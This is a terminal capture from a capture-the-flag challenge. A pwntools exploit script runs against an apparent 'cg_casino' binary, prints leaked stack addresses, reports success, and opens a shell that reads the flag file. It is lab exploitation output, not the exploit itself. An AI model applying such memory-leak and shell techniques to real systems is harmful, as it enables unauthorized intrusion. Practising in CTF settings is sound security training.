 (.ctf) ➜ ex git:(main) ✗ python ex.py
/home/gg/.ctf/lib/python3.10/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwnt
ools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[!] leaked: 0x7ffc02e74490
[!] envp: 0x7ffc02e74628
[!] environ: 0x7ffc02e76276
[!] new_name: 0x7ffc02e744d0
[!] leaked: 0x7ffc6b2e6b10
[!] envp: 0x7ffc6b2e6ca8
[!] environ: 0x7ffc6b2e8276
[!] new_name: 0x7ffc6b2e6b50
[!] leaked: 0x7ffcac14b990
[!] envp: 0x7ffcac14bb28
[!] environ: 0x7ffcac14d276
[!] new_name: 0x7ffcac14b9d0
[!] Success!
flag_d8e8714a6ab1b8f680b92a421bc0f94c4a6ab1b8
voucher
$ cat /home/cg_casino/flag_d8e8714a6ab1b8f680b92a421bc0f94c4a6ab1b8
HSFLAG{57af860251b5fce3b2a0c33c3077da06}$